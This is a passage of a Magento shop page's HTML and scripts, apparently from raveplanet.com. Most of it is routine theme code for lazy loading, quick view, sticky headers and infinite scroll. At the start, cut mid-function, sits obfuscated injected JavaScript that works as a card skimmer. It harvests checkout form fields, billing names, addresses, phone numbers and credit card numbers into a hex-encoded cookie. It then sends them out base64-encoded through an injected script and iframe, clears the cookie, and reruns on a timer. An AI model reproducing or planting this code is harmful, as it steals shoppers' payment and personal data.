_0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/raveplanet.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/raveplanet.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/raveplanet.com\/rest\/raveplanet_view\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/raveplanet.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>
    window.stickyMobileEnabled = '1';
    window.stickyHeaderScrollUpEnabled = '0';
    require(['jquery', 'WeltPixel_CustomHeader/js/sticky_header_js', ''], function ($, stickyHeader) {
        $(document).ready(function() {
            stickyHeader.stickyHeader();
        });
    });
</script>
<script>
require(['jquery', 'designelements_base' ],
function   ($, SEMICOLONBASE) {
    var options = {"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};
    $(document).ready( SEMICOLONBASE.widget.init(options) );
    $(window).on( 'resize', function() {
        var t = setTimeout( function(){
            SEMICOLONBASE.widget.responsiveWpClasses();
        }, 500 );
    });
});
</script>
<script>
    window.Pearl = window.Pearl || {};
    window.Pearl.scrollCollapsibleToTop = 0;
</script>
<script type="text/javascript">
    window.wpLazyLoad = window.wpLazyLoad || {};
    window.wpLazyLoad.effect = "fadeIn";
    window.wpLazyLoad.effectspeed = 3000;
    window.wpLazyLoad.imageloader = "https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif";
    window.wpLazyLoad.threshold = "300";
    require(['jquery', 'WeltPixel_LazyLoading/js/jquery_lazyload'], function($) {
        $("img.lazy").lazyload({
            effect: "fadeIn",
            effectspeed: 3000,
            imageloader: "https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LazyLoading/images/Loader.gif",
            threshold: "300",
            load: function(elements_left, settings) {
                $(this).css({'max-width':'100%'});
            }
        });
    });
</script>
<script>
    window.screenM = '768';
    window.widthThreshold = '767';
    window.designSettingsEnabled = '';
    window.menuFocusOverlay = '';

    require(['jquery', 'navigationJs' ],
        function   ($, navigationJs) {
            $(document).ready(function() {
                navigationJs.init();
                $(window).on('resize', function() {
                    navigationJs.init();
                });
            });
        });
</script>
<script>
    require(['jquery', 'wpProductLabels'], function($, wpProductLabels){
        $(document).ready(function() {
            var requestUrl = 'https://raveplanet.com/wpproductlabels/product/index/';
            wpProductLabels.init(requestUrl);
            $(document).trigger("wpproductlabels:init");
        });
    });
</script>
<script>
        window.openMinicart = '1';
        window.shouldOpenMinicart = '1';
        window.openMinicartDisplayOptions = 'both';
        requirejs(['jquery', 'weltpixel_quickcart' ], function($, quickcart) {
            $(document).ready(function() {
                var mobileBreakpoint = 768;
                quickcart.initialize(mobileBreakpoint);
            });
        });
    </script>
<script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/raveplanet.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"WeltPixel_RecentlyViewedBar\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"3","currency":"USD","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/raveplanet.com\/rest\/raveplanet_view\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"uiComponent":"widget_recently_viewed","page_size":"100","show_attributes":"image,name,","show_buttons":"add_to_cart,","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script>
        require(['jquery','arv'], function($){
            $(document).ready(function() {
                window.isCustomer = '';
                arv.init();
                arv.clearArv();
                arv.secondBtn();

                $(window).scroll(function () {
                    arv.createArv();
                });

                arv.arvSlideUp();

                $(document).mouseup(function () {
                   arv.outsideClick();
                });

            });
        });
    </script>
<script>
        require(['jquery'], function($){
            $(function($) {
                $('.product-item-info a').each(function() {
                    $(this).attr('data-item-page', 1);
                })
            });
        });

    </script>
<script>
                    window.ajaxCatalog = 'infiniteScroll';
                    window.LoadMore = '2';
                    window.negativeMargin = '0';
                    window.textNext = 'Load next items';
                    window.textPrevious = 'Load previous items';
                    window.textNoMore = 'No more items to load';
                </script>
<script>
        require(['jquery', 'ajaxinfinitescroll'], function($){
            $(function($) {
                window.loadingImage = 'https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_AjaxInfiniteScroll/images/ias-spinner.gif';
                window.wp_ajax_useCustomPlaceholder = '0';
                window.wp_ajax_placeholderCustomWidth = '100%';
                window.textLoadingMore = 'Loading more products, please wait...';
                window.showCanonical = '0';
                window.ajaxCanonicalRefresh = 'https://raveplanet.com/ajaxcatalog/canonical/refresh/';
                window.displaySwatchClass = '';
                if (window.ajaxCatalog == 'infiniteScroll') {
                    ajaxInfiniteScroll.initInfiniteScroll();
                } else if (window.ajaxCatalog == 'nextPage') {
                    ajaxInfiniteScroll.initNextPage();
                }

                $('.product.photo.product-item-photo').on('click', function(e) {
                    if(!e.metaKey) {
                        var page = $(this).attr('data-item-page');
                        var url = window.location.href;
                        ajaxInfiniteScroll.resetIasPagination(page, url);
                        var href = $(this).attr('href');
                        window.location.href = href;
                    }

                })

            });
        });
    </script>
<script>
    window.isLayeredNavigationEnabled = '1';
</script>
<script type="text/x-magento-init">
        {
            "#wpx-newsletter-popup": {
                "WeltPixel_Newsletter/js/widget/newsletterpopup": {
                    "newsletterPopup": true,
                    "justCountPages": false,
                    "justTriggerButton": false,
                    "triggerButtonEnabled": true,
                    "closeOnOverlayAlso": "",
                    "cookieName": "weltpixel_newsletter",
                    "cookieNameSubscribed": "weltpixel_newsletter_subscribed",
                    "cookieLifetime": "4",
                    "visitedPages": "1",
                    "secondsToDisplay": "1",
                    "isAjax": "",
                    "steps": "1",
                    "version": 3,
                    "lightboxDivId": "wpn-lightbox-content-v3",
                    "closeDivId": "wpn-lightbox-close-newsletter",
                    "gtmTracking": "",
                    "slIntegration": "3",
                    "slAppliesTo": "3"
                }
            }
        }
    </script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(window).bind("pageshow", function(event) {
                if (event.originalEvent.persisted) {
                    $('img[data-origsrc]').each(function() {
                        if ($(this).attr('data-tmp')) {
                            $(this).attr('src', ($(this).attr('data-origsrc')));
                        }
                    });
                }
            });
        });
</script>
<script>
require(['jquery', 'designelements_default' ],
function   ($, SEMICOLONDEFAULT) {
    $(document).ready( SEMICOLONDEFAULT.widget.init() );
    $(window).on( 'resize', function() {
        var t = setTimeout( function(){
            SEMICOLONDEFAULT.widget.dataResponsiveClasses();
            SEMICOLONDEFAULT.widget.dataResponsiveHeights();
            SEMICOLONDEFAULT.widget.verticalMiddle();
            SEMICOLONDEFAULT.widget.fullScreen();
        }, 500 );
    });
});
</script>
<script>
require(['jquery', 'toggles_accordions_tabs'],
function   ($, SEMICOLONTABS) {
    $(document).ready( SEMICOLONTABS.widget.init() );
    $(window).on( 'resize', function() {
        var t = setTimeout( function(){
                SEMICOLONTABS.widget.tabsJustify();
            }, 500 );
        });
});
</script>
<script>
require(['jquery', 'headings_blockquotes' ],
function   ($, SEMICOLONHEADINGS) {
    $(document).ready( SEMICOLONHEADINGS.widget.init() );
});
</script>
<script>
require(['jquery', 'smooth_scrolling' ],
function   ($, SEMICOLONSMOOTHSCROLL) {
    $(document).ready( SEMICOLONSMOOTHSCROLL.widget.init() );
});
